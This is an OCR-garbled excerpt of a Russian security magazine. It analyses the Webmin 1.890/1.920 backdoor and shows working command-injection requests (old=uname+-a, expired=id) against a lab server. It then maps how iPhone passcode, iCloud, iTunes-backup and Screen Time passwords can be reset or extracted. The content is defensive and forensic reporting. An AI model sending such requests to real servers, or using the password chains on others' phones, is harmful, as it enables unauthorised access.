

Создание тестового пользователя в Webmin

Теперь при авторизации от его имени система попросит установить новый пароль. Данные этой формы как раз и будут отправлены на скрипт **pass**word\_change.cgi.



Итак, заполним форму, отправим и перехватим запрос. Теперь возвращаемся к скрипту. Массив *\$in* содержит пользовательские данные, которые передаются в теле запроса POST.

#### password\_change.cgi

15: \$in{'new1'} ne '' || &pass\_error(\$text{'password\_enew1'}); 16: \$in{'new1'} eq \$in{'new2'} || &pass\_error(\$text{'password\_enew2'  $\}$ );

Здесь проверяется, что новый пароль установлен (переменная **new1**) и он оба раза введен верно (new1 == new2).

Далее Webmin выполняет проверку на наличие и возможность использования модуля ac1 (access-control list).

#### password\_change.cgi 19: if (&foreign\_check("acl")) {

Если такой модуль есть, то подгружаем его.

&foreign\_require("acl", "acl-lib.pl");  $20:$ 

Из названия понятно, что модуль работает со списком управления доступом. Он выполняет разные операции с пользователями: редактирование, изменение паролей и прав.

Скрипт выбирает из списка пользователей юзера, которому нужно установить новый пароль. Имя пользователя берется из поля user формы смены пароля.

#### password\_change.cgi

 $($wuser) = grep { $_->{'name'} } eq $in{'user'} } % acl::list_u$  $21:$  $sers$ (;

Давай немного поиграем в тестировщиков и посмотрим на переменную \$wuser. Для этого нужно добавить в скрипт включение модуля Data::Dumper, после чего можно будет выводить информацию о переменных при помощи конструкции Dumper (\$var\_name).

#### password\_change.cgi use Data::Dumper; 6:

 $\ddot{\phantom{0}}\cdot\phantom{0}\dot{\phantom{0}}\cdot\phantom{0}$ 

 $($wuser) = grey { $_->{ 'name ' } } eq $in{' 'user'} } { acl::list_u}$  $21:$ sers(); print Dumper(\$wuser);

![](_page_20_Picture_670.jpeg)

Отладка переменной \$wuser. Свойства пользователя tes

В Webmin пользователи бывают двух типов: системные, которые существуют непосредственно в ОС, и внутренние юзеры приложения. Список системных пользователей в Linux ты можешь найти в файле /etc/passwd, именно из него и берет информацию Webmin. Поэтому у таких пользователей свойство *pass* будет иметь значение х.

![](_page_20_Picture_671.jpeg)

![](_page_20_Figure_43.jpeg)

Свойства системного пользователя root. Обрати внимание на перемен-**HYIO pass** 

Если мы будем использовать такого юзера в форме смены пароля, то это не позволит нам попасть в нужное условие и добраться до нужного участка кода.

#### $$wuser = {$

![](_page_20_Picture_672.jpeg)

 $\}$ ;

![](_page_20_Picture_673.jpeg)

Если ты поставишь вывод значения переменной прямо перед условием, то увидишь, что при попытке изменить пароль системному пользователю она будет иметь значение undef.

![](_page_20_Figure_51.jpeg)

Однако не все так плохо. Если указать несуществующего пользователя, то переменная станет пустой, но не неопределенной. И в таком случае условие **if (\$wuser)** будет считаться истиной.

![](_page_20_Figure_53.jpeg)

Здесь старый пароль, который мы передали в форме, сравнивается с текущим паролем пользователя. Естественно, эта часть выражения будет ложной, так как никакого пользователя nonexistentuser не существует. Поэтому выполняется вторая часть условия, где выводится сообщение об ошибке, а к нему добавляется то, что вернет конструкция  $qx/\$in{f'old'}$ .

#### password\_change.cgi 37: if (\$wuser) {

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$  $$enc =$  &acl::encrypt password(\$in{'old'}, \$wuser->{'pass'});  $39:$ \$enc eq \$wuser->{'pass'} || &pass error(\$text{'password eold' 40:  $\}, qx/\$in{'old'}}/$ ;

Что же это за функция - дх? Это альтернатива использованию обратных кавычек для выполнения системных команд. В качестве разделителей можно использовать любые символы, в нашем случае это /. То есть, проще говоря, будет выполнена команда, которая передана в качестве старого пароля (old) пользователя.

Давай протестируем это и попробуем передать, например, **uname -a**.

![](_page_20_Picture_674.jpeg)

user=nonexistentuser&pam=1&expired=2&old=uname+-a&new1=any&new2=any

![](_page_20_Picture_62.jpeg)

Вуаля! Команда была выполнена, и **pass error** любезно предоставила результат ее работы на экране.

Таким образом, если парольная политика Webmin 1.920 разрешает запрашивать новые аутентификационные данные у пользователей с просроченными паролями, то при такой конфигурации возможно удаленное выполнение команд от имени суперпользователя.

С этой версией разобрались, теперь перейдем к более старой 1.890. Снова сравним файл password\_change.cgi из двух источников.

![](_page_20_Picture_66.jpeg)

Разница между версиями файла password change.cgi Webmin версии 1.890 из GitHub и SourceForge

#### webmin-1.890-github/password\_change.cgi

12: \$miniserv{'passwd\_mode'} == 2 || die "Password changing is not enabled!";

#### webmin-1.890-sourceforge/password\_change.cgi 12: \$in{'expired'} eq '' || die \$text{'password\_expired'}, qx/\$in{ 'expired'}/;

Здесь есть похожая конструкция с  $qx - qx/$ \$in{'expired'}/, только на этот раз она была использована еще более дерзко.

Сначала обращаю твое внимание на то, что вместо проверки парольной политики используется простая проверка переменной \$in{'expired'} на то, не пустая ли она. Так как \$in - это пользовательские данные из запроса, то обойти эту проверку не составит никакого труда. Для этого достаточно указать любое значение в параметре **expired** при запросе к скрипту. К тому же данные из этого параметра и являются тем, что будет выполнено. Поэтому просто указываем необходимую команду.

POST /password\_change.cgi HTTP/1.1 Host: webminrce18.vh:10000 Content-Length: 52 Content-Type: application/x-www-form-urlencoded Referer: https://webminrce18.vh:10000/session\_login.cgi

#### expired=id

И сервер вернет результат ее выполнения.

![](_page_20_Picture_675.jpeg)

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_20_Picture_78.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Сегодня мы узнали, что не стоит слепо доверять даже таким источникам, как sourceforge.net. Если есть несколько способов скачать приложения, то можно сверить их контрольные суммы. А если ты ставишь дистрибутив на сервер, где будет идти работа с важными данными, то этот пункт становится еще актуальнее.

Если ты сам разработчик, то почаще проверяй, что ты загружаешь на разные ресурсы: версии не должны расходиться. А еще лучше использовать какое-то средство автоматического аудита исходников, которое предупредит о подозрительных находках. Это, конечно, не панацея, но в таких случаях МОЖЕТ ВЫРУЧИТЬ.

Если же ты уже используешь Webmin и хочешь избавиться от описанной закладки, то это просто. Достаточно удалить вызов функции дх, а также вернуть проверку passwd\_mode в Webmin версии 1.890.

Если хочешь побольше узнать о том, как получилось, что бэкдор попал в релиз дистрибутива, рекомендую ознакомиться с официальной хронологией событий, написанной разработчиками Webmin. <sup>32</sup>

# **YETBIPE** СПОЛОВИНОИ ПАРОЛЯ KAK YCTPOEHA CUCTEMA АУТЕНТИФИКАЦИИ IOS

Пароли — один из самых старых методов аутентификации. Несмотря на почтенный возраст, они остаются основным способом убедиться в том, что пользователь - именно тот, за кого себя выдает. Пароли недаром пользуются популярностью. Хоть у них и множество недостатков, у паролей есть и несомненные достоинства: при должном контроле они могут быть как достаточно безопасными, так  $M$ ВПОЛНЕ запоминаемыми.

![](_page_21_Picture_3.jpeg)

Что важнее - безопасность или запоминаемость? Вопрос не такой однозначный, каким кажется. Еще исследование 2017 года показало, что у самого обычного пользователя порядка двадцати учетных записей. У среднего офисного работника использовалась 191 учетная запись - и это только те пароли, которые вводятся в окно браузера.

Какие еще пароли бывают? Если у тебя iPhone, то, скорее всего, тебе приходится иметь дело с четырьмя (или пятью - как посмотреть) паролями, тесно связанными между собой. Вот они:

- 1. Код блокировки экрана (это пароль, которым ты разблокируешь iPhone).
- 2. Пароль от iCloud (он же пароль от учетной записи Apple ID).
- 3. Пароль от резервной копии iTunes (с его помощью будет зашифрована резервная копия iPhone, если создать ее на компьютере).
- 4. Пароль «Экранного времени» (позволяет защитить перечисленные выше пароли от сброса, а также устанавливать ограничения на использование устройства).
- 5. Одноразовый код двухфакторной аутентификации (будем считать его «половинкой» пароля; используется только в учетных записях, на которых включена двухфакторная аутентификация).

Все эти пароли связаны достаточно запутанной системой взаимоотношений, в которой нелегко разобраться даже специалистам. Мы уже писали о некоторых взаимосвязях (например, о том, что пароль на резервную копию iTunes можно сбросить, если известен код блокировки экрана), но пароли переплетены друг с другом гораздо теснее, чем мы описывали ранее.

В этой статье приведены все известные нам взаимосвязи и взаимозависимости между паролями, а также способы, при помощи которых можно сбросить один пароль, если известен другой.

#### **КОД БЛОКИРОВКИ ЭКРАНА**

Код блокировки — самый важный пароль (а точнее, кодовая фраза), который владельцы iPhone используют чаще всех остальных, вместе взятых. Этот пароль применяется при настройке iPhone. По умолчанию система предлагает установить код блокировки из шести цифр, но можно поставить и PIN-код попроще - из четырех цифр. Можно выбрать и более сложный код блокировки, состоящий из произвольного количества цифр (как в Android) или из буквенно-цифровой последовательности произвольной длины.

**Enter Passcode** 

Α

1%1分

![](_page_21_Figure_16.jpeg)

При настройке кода блокировки будет установлено соединение с iCloud; это необходимо для того, чтобы добавить устройство в доверенный круг, участники которого могут безопасно синхронизировать такие данные, как пароли («Облачная связка ключей»), «Здоровье», сообщения и «Экранное время». Соответственно, ни одна из этих категорий не будет синхронизирована, если ты не настроишь код блокировки. Кроме того, без кода блокировки не станет работать платежная система Apple Pay.

![](_page_21_Picture_18.jpeg)

#### **WWW**

В блоге «Элкомсофт» есть две статьи на тему кода блокировки экрана: Protecting Your Data and Apple Account If They Know Your iPhone Passcode *u* Passcode vs. Biometrics: Forensic Implications of Touch ID and Face ID in iOS 12.

#### Если код блокировки утрачен

Если ты обычный (хорошо, пусть продвинутый) пользователь и тебя угораздило забыть код блокировки, то тебе будет доступно не так много возможностей. Можно сбросить устройство через режим Recovery, можно - перепрошить через DFU. Конечный результат окажется один: данные будут уничтожены, а для настройки сброшенного устройства тебе потребуется ввести пароль от iCloud.

Если ты регулярно подключал телефон к компьютеру, то на компьютере может сохраниться файл lockdown. С его помощью можно установить соединение и сделать резервную копию телефона перед тем, как его сбросить (работает только в том случае, если телефон разблокировали хотя бы раз после последнего включения или перезагрузки). Если резервная копия защищена паролем от резервной копии iTunes, то из нее можно извлечь пароль от iCloud, чтобы активировать сброшенный телефон. А вот если такого файла нет или срок его действия истек, то подключить телефон к компьютеру не получится: начиная с iOS 11 для подключения к новому компьютеру нужно ввести код блокировки экрана.

У работников правоохранительных органов есть возможность запустить перебор кодов блокировки (именно поэтому усиленно не рекомендуется использовать четырехзначный PIN). Впрочем, шанс на успех при использовании даже шестизначного цифрового кода блокировки невысокий. Итак, если код блокировки утрачен:

- Можно сбросить iPhone через Recovery. Это сбросит код блокировки экрана и удалит все данные, но для настройки устройства потребуется ввести пароль от iCloud.
- Работникам правоохранительных органов может быть доступен вариант с перебором кодов блокировки.
- Подключить iPhone к новому компьютеру не удастся (для установления доверенного соединения требуется ввести код блокировки экрана).
- Если есть доступ к файлу lockdown, а телефон был разблокирован хотя бы раз с момента последней перезагрузки или включения, то существует возможность извлечь локальную резервную копию. Если резервная копия защищена паролем от резервной копии iTunes, то из нее можно будет извлечь пароль от iCloud, посредством которого можно активировать сброшенный телефон.

#### Если код блокировки известен

Если же код блокировки известен, с телефоном можно проделать множество разных вещей:

- Разблокировать устройство даже после холодной загрузки.
- Подключить к новому компьютеру или аксессуарам USB (обход блокировки USB).
- Создать свежую резервную копию в формате iTunes.
- Сбросить пароль от iCloud.

![](_page_21_Picture_637.jpeg)

Изменить доверенный номер телефона для получения кодов двухфакторной аутентификации (только для учетных записей с двухфакторной аутентификацией; одноразовый код для этого не нужен). Теперь коды, полученные на этот номер, могут быть использованы для прохождения двухфакторной аутентификации с любого устройства.

![](_page_21_Picture_638.jpeg)

![](_page_21_Picture_639.jpeg)

• Сбросить пароль от резервной копии iTunes (если не установлен или известен пароль «Экранного времени»), создать резервную копию с новым паролем и узнать из нее пароль от iCloud.

![](_page_21_Picture_640.jpeg)

- iOS 13: установить или изменить пароль от резервной копии iTunes.
- Обновить версию iOS.
- Сбросить устройство к заводским настройкам, отключить iCloud lock.
- Просматривать пароли из «Связки ключей».
- Получить доступ к некоторым типам данных в iCloud (потребуется указать пароль от iCloud и одноразовый код двухфакторной аутентификации оба из которых можно сбросить и настроить заново при помощи кода блокировки экрана). В список входят такие данные, как «Облачная связка ключей» (пароли от учетных записей пользователя, заполненные формы в Safari), данные «Здоровья» и «Экранного времени», сообщения (SMS, iMessage).
- Сменить или удалить код блокировки экрана (при его удалении станут недоступными некоторые данные как в самом iPhone, так и в облаке iCloud).

#### Подводные камни

- Установленный неизвестный пароль «Экранного времени» не даст сбросить пароль от резервной копии iTunes.
- Если пользователь установил ограничения на внесение изменений в учетную запись Apple ID и защитил ограничение паролем «Экранного времени», то сбросить пароль от iCloud не удастся.
- При смене кода блокировки экрана iOS потребует установить соединение c iCloud. Это нужно для добавления iPhone в круг доверенных устройств, которые будут синхронизировать защищенную часть данных (пароли из «Облачной связки ключей», «Здоровье», сообщения, «Экранное вре-MA»).

![](_page_21_Picture_641.jpeg)

Выглядит достаточно запутанно? Мы только начали!

#### ПАРОЛЬ ОТ ICLOUD

Учетная запись iCloud (а точнее - Apple ID) не обязательна; можно пользоваться телефоном и без нее. Впрочем, так же как и в случае с кодом блокировки, без учетной записи в iCloud полноценно пользоваться устройством не выйдет. Пароль от iCloud совпадает с паролем от учетной записи Apple ID, а без учетной записи Apple не получится не только синхронизировать данные и создавать резервные копии в iCloud, но и загружать приложения, даже бесплатные, из магазина App Store, слушать музыку и совершать покупки в Apple Music. Мало кто покупает iPhone исключительно для звонков и просмотра веб-страниц через встроенный браузер, поэтому большинство пользователей заводит себе учетную запись Apple ID.

В Apple контролируют минимальную сложность пароля к iCloud; слишком простой пароль установить не получится, равно как и пароль, совпадающий с одним из тех, которые использовались ранее.

Пароль от iCloud защищает доступ к онлайновой части доступных пользователю сервисов Apple (например, к фотографиям, которые хранятся в iCloud, к данным календарей, заметок, облачным резервным копиям). Кроме того, пароль от iCloud используется для защиты iPhone от сброса к заводским настройкам (а точнее - от возможности его после этого активировать и использовать), а также для удаленной блокировки, отслеживания или стирания данных с украденных устройств.

В то же время пароль от iCloud — далеко не все, что нужно для доступа ко всем данным в iCloud. Так, некоторые данные будут сохраняться в облако только после включения двухфакторной аутентификации (соответственно, для их извлечения понадобится одноразовый код двухфакторной аутентификации), а некоторые (пароли из «Облачной связки ключей», «Здоровье», сообщения, «Экранное время») дополнительно защищены еще и кодом блокировки экрана.

Можно ли обойти пароль и все равно получить доступ к данным из облака? Да, но набор доступных таким образом данных будет ограничен; подробности — в статье Accessing iCloud With and Without a Password in 2019.

#### Если пароль от iCloud утрачен

Пароль от iCloud используется значительно реже кода блокировки экрана; соответственно, забывают его пользователи гораздо чаще. Для его восстановления Apple опубликовали подробную инструкцию в статье «Если вы забыли пароль учетной записи Apple ID».

Пароль от iCloud можно сбросить с доверенного устройства (собственного iPhone пользователя); для этого достаточно указать код блокировки экрана, но требуется, чтобы в учетной записи была включена двухфакторная аутентификация (одноразовый код не понадобится). Пароль от iCloud можно сбросить и с другого устройства Apple или через браузер (в этом случае нуж-

но будет ввести одноразовый код двухфакторной аутентификации).

Кроме того, пароль от iCloud можно узнать, проанализировав пароли, сохраненные в браузере на компьютере (Chrome, IE, Edge, Firefox), при помощи Internet Password Breaker (Windows), либо извлечь из «Связки ключей» macOS инструментом Password Digger. Наконец, можно проанализировать зашифрованную резервную копию iOS при помощи Phone Breaker.

Итак, если утрачен пароль от iCloud, ты сможешь: • Сбросить его с собственного iPhone или другого устройства из экосистемы Apple (потребуется код блокировки экрана, должна быть включена двухфакторная аутентификация, одноразовый код не понадобится).

![](_page_21_Picture_642.jpeg)

- Сбросить с чужого устройства из экосистемы Apple (код блокировки экрана, должна быть включена двухфакторная аутентификация, нужно ввести одноразовый код).
- Сбросить через браузер (процесс различается для учетных записей с 2FA и без; потребуется доступ к ящику электронной почты, привязанному к данному Apple ID, одноразовый код двухфакторной аутентификации для учетных записей с 2FA; код может быть доставлен в SMS, отправленной на доверенный номер телефона - который, напомним, можно сменить при помощи кода блокировки экрана).

#### Если пароль от iCloud известен

Как ни странно, если известен пароль от iCloud (и только он), сделать можно не так и много:

- Заново настроить устройство, если был утрачен код блокировки экрана (сброс через Recovery, настройка с нуля, ввести пароль от iCloud для отвязки от iCloud).
- Подтверждать покупки в App Store и iTunes Store (альтернатива биометрическая аутентификация, для настройки которой, впрочем, все равно потребуется ввести пароль от iCloud).
- Подтверждать обновление приложений (пароль запрашивается не всегда; закономерности выявить не удалось).
- Логин в App Store (если включена двухфакторная аутентификация, потребуется одноразовый код).
- Извлекать ограниченное количество данных из iCloud (если двухфакторная аутентификация не включена).
- Извлекать чуть больше данных из iCloud (только если двухфакторная аутентификация включена и доступен одноразовый код).
- Извлекать еще чуть больше данных из iCloud (пароли «Облачной связки ключей», пароль «Экранного времени», сообщения, «Здоровье»; только если двухфакторная аутентификация включена, доступен одноразовый код и код блокировки экрана).

![](_page_21_Picture_643.jpeg)

Категории, помеченные на скриншоте выше оранжевым цветом, можно извлечь, если известен код блокировки экрана. «Зеленые» категории легко извлекаются при помощи только логина и пароля от iCloud (для учетных записей с 2FA понадобится и одноразовый код).

- Отвязать iPhone от iCloud, отключить Find My iPhone, сбросить к заводским настройкам.
- Войти в учетную запись Apple из браузера (если включена двухфакторная аутентификация, потребуется одноразовый код).
- Дистанционно стереть или заблокировать iPhone при помощи сервиса iCloud Find (одноразовый код не нужен даже для учетных записей с двухфакторной аутентификацией).
- Сменить пароль от Apple ID / iCloud.
- Добавить учетную запись на устройствах Apple; устройство становится доверенным (если включена двухфакторная аутентификация, потребуется одноразовый код).

#### Подводные камни

- Пароль от iCloud не получится сбросить или изменить, если на устройстве настроено ограничение «Экранного времени» на действия с учетной записью (а пароль «Экранного времени» неизвестен).
- Уже по списку «Если пароль известен» видно, что сам по себе пароль от iCloud практически бесполезен, когда в учетной записи включена двухфакторная аутентификация. Имея доступ ко второму фактору, можно легко сбросить пароль от iCloud. А вот добавить или изменить дополнительный фактор аутентификации, имея только пароль от iCloud, невозможно. Официальная процедура восстановления учетной записи не дает гарантированного результата (в нашей лаборатории мы смогли восстановить лишь каждую вторую учетную запись). Похоже, дополнительный фактор аутентификации в настоящий момент имеет больший вес, чем пароль от iCloud.

# ЧЕТЫРЕ С ПОЛОВИНОЙ ПАРОЛЯ

КАК УСТРОЕНА СИСТЕМА АУТЕНТИФИКАЦИИ OS

#### ПАРОЛЬ ОТ РЕЗЕРВНОЙ КОПИИ ITUNES

Этот пароль такой же опциональный, как и предыдущие два. Более того, если не установить пароль на резервную копию, то для неискушенного пользователя не изменится по большому счету ничего: все возможности как устройства, так и облачных сервисов будут доступны точно так же, как и с паролем. В статье The Most Unusual Things about iPhone Backups мы описали некоторые особенности паролей от резервной копии.

Для чего вообще нужен этот пароль? Очевидно, для шифрования резервной копии, которую можно создать в iTunes. Нужно ли задавать этот пароль, если ты никогда не создавал резервные копии в iTunes и не собираешься этого делать? Да, нужно, потому что резервную копию злоумышленник может создать самостоятельно, после чего получит доступ практически к полному содержимому телефона, включая все пароли к учетным записям, которые использовались в браузере Safari. Помешает ли этот пароль злоумышленнику, если он получит в руки твой iPhone и узнает его код блокировки? Нет, не помешает, но ты сможешь дополнительно (и достаточно надежно) защитить его паролем «Экранного времени».

Насколько вообще безопасен пароль от резервной копии iTunes? Если в руки злоумышленника попадут только файлы резервной копии, зашифрованные неизвестным паролем, то тебе повезло: скорость перебора будет исключительно низкой. Даже на профессиональном оборудовании с использованием аппаратного ускорения и распределенных вычислительных сетей скорость перебора на одном компьютере не превышает 100 паролей в секунду. Это очень медленно; пароль из случайного набора букв и цифр длиной хотя бы в шесть символов не будет вскрыт и за сотню лет.

Ситуация меняется на полностью противоположную, если в руки злоумышленника попадет твой iPhone, а код блокировки экрана подсмотрят или узнают иным способом. Используя код блокировки экрана, пароль от резервной копии iTunes можно сбросить буквально за пару шагов (вместе с ним удаляется и код блокировки телефона). Если же цель — узнать оригинальный пароль, то можно сделать джейлбрейк (для старых устройств это возможно независимо от версии iOS), после чего пароль извлекается из скрытой записи «Связки ключей».

Наконец, если на iPhone запущена iOS 13, то для установки или смены пароля от резервной копии также потребуется ввести код блокировки экрана.

#### Если пароль от резервной копии iTunes утрачен

- Если оригинальный iPhone в твоем распоряжении, то можно сбросить пароль от резервной копии iTunes; для этого нужен код блокировки экрана. Если установлен пароль «Экранного времени», то потребуется ввести и его.
- Если же в твоем распоряжении только файлы резервной копии, то единственный возможный вариант - атака по словарю или методом полного перебора.
- Если цель анализ данных из локальной резервной копии, то заменить ее может восстановление на новое устройство либо скачивание и анализ комбинации из облачной резервной копии устройства и «Связки ключей» из iCloud. Для доступа к ним нужны будут пароль от iCloud, одноразовый код двухфакторной аутентификации и (для анализа «Облачной связки ключей») код блокировки экрана телефона.

#### Если пароль от резервной копии iTunes известен

- Известный пароль от резервной копии (при наличии самой резервной копии) ПОЗВОЛИТ:
- Восстановить из резервной копии как оригинальное, так и новое устройство с iOS, включая восстановление «Связки ключей» с паролями.
- Проанализировать содержимое резервной копии (включая пароли из «Связки ключей»).
- Узнать пароль «Экранного времени» (только для iOS 12) или пароль ограничений (для iOS 11). Приложений для этого существует достаточно много; отобразить пароль «Экранного времени» в состоянии, к примеру, Elcomsoft Phone Viewer.
- Узнать пароль от iCloud / Apple ID (подробнее об этом чуть ниже).

#### Подводные камни

- Пароль от iCloud не всегда можно найти в резервной копии. Точную зависимость установить не удалось.
- Пароль «Экранного времени» можно узнать только для старых версий iOS. В резервных копиях, созданных iOS 13 и более свежими сборками, пароль «Экранного времени» получил более высокий класс защиты и не может быть расшифрован из резервной копии.
- Если тебе пришлось сбросить пароль от резервной копии iTunes через настройки телефона, то код блокировки экрана также будет сброшен. Это приведет к удалению с устройства данных обо всех транзакциях Apple Рау, писем и данных Exchange. Ты потеряешь возможность сбросить пароль от iCloud; будет утрачен доступ к «Облачной связке ключей» и другим защищенным данным в облаке. Впрочем, доступ к облачным данным можно восстановить, задав код блокировки заново и позволив системе добавить устройство в список доверенных.

А теперь - обещанные подробности об извлечении пароля от iCloud из резервной копии с паролем (это важно: из резервной копии, которая паролем не защищена, извлечь «Связку ключей» невозможно). Пароль

от iCloud может храниться в одной или нескольких записях из следующего списка:

- · com.apple.account.AppleIDAuthentication.password;
- apple.account.iTunesStore.password и apple.account.AppleAccount.password (устаревшие записи, в которых все еще может оказаться пароль).

Пароль от iCloud можно обнаружить и в этих записях, принадлежащих браузеpy Safari:

- · appleid.apple.com;
- www.icloud.com;
- · idmsa.apple.com;
- · id.apple.com;
- · secure1.store.apple.com;
- · secure2.store.apple.com;
- · mapsconnect.apple.com;
- · daw2.apple.com.

#### ПАРОЛЬ «ЭКРАННОГО ВРЕМЕНИ»

«Экранное время» — относительно недавно появившаяся в iOS 12 система, позволяющая отслеживать и ограничивать время использования устройства. Установленные ограничения пользователь может защитить код-паролем, состоящим из четырех цифр.

Если пользователь установил пароль «Экранного времени», то система будет запрашивать его при попытке изменить настройки как собственно ограничений, установленных в разделе «Экранного времени», так и некоторых других системных настроек. В частности, система потребует ввести пароль «Экранного времени» (в дополнение к коду блокировки экрана) при попытке сбросить настройки (Reset All Settings) с целью сбросить пароль от резервной копии iTunes.

Пользователи могут установить и собственные ограничения. Например, может быть установлено ограничение на действия с учетной записью, после чего iOS не позволит сбросить пароль от iCloud, вводя код блокировки. Еще одно ограничение может запретить установку на устройство приложений, что не даст выполнить джейлбрейк и извлечь из устройства образ файловой системы. А вот защитить пароли в «Связке ключей» таким образом не получится: их всегда можно просмотреть, даже если установлен пароль «Экранного времени».

#### Если пароль «Экранного времени» утрачен

- Невозможно отключить или обойти установленные ограничения «Экранного времени», убрать или сменить пароль.
- Невозможно включить функцию «Экранного времени» Share across devices («Учет на всех устройствах»), благодаря которой пароль «Экранного времени» попадает в облако iCloud и может быть оттуда извлечен.
- Невозможно сбросить настройки для удаления пароля к резервной копии iTunes.
- В зависимости от установленных пользователем настроек могут быть и другие ограничения: на сброс пароля от iCloud, установку приложений и другие.
- iOS 12: пароль «Экранного времени» можно извлечь из локальной резер-
